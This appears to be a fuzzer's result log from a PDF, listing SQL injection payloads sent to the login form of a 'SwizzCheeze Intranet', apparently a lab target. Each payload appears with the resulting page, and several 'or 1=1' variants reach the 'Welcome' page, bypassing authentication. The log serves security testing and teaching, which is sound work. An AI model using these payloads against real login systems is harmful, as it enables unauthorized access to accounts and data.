 行 AutoGroup
Unique response count: [3]
0.075:'test:Error in CGI Application:SQL injection test
0.07453:admin':Error in CGI Application:SQL 101 - test for admin without comments
0.08759:'test--:Error in CGI Application:SQL injection test with comments
0.07143:'or 1=1:Error in CGI Application:or 1=1 without comments for alpha
0.07407:' or 1=1#:Error in CGI Application:or 1=1 with mysql commenting - alpha
0.07407:admin'#:Error in CGI Application:username admin with mysql commenting
^Browse response^ ^Show Raw Response^
1:admin'--:SwizzCheeze Intranet - Login Failed:SQL 101 - test for admin with comment
1:or 1=1--:SwizzCheeze Intranet - Login Failed:or 1=1 for numbers
1:or 1=1#:SwizzCheeze Intranet - Login Failed:or 1=1 with mysql commenting - numbe
1:or 1=1:SwizzCheeze Intranet - Login Failed:or 1=1 without comments for numbers
1:" or 1=1#:SwizzCheeze Intranet - Login Failed:or 1=1 with terminating string a quote
1:or 1=1:SwizzCheeze Intranet - Login Failed:or 1=1 with no comments for numbers
^Browse response^ ^Show Raw Response^
0.48819:'or 1=1--:SwizzCheeze Intranet - Welcome:or 1=1 with comments for alpha
0.48819:'or '1'='1:SwizzCheeze Intranet - Welcome:or 1=1 by completing the query
^Browse response^ ^Show Raw Response^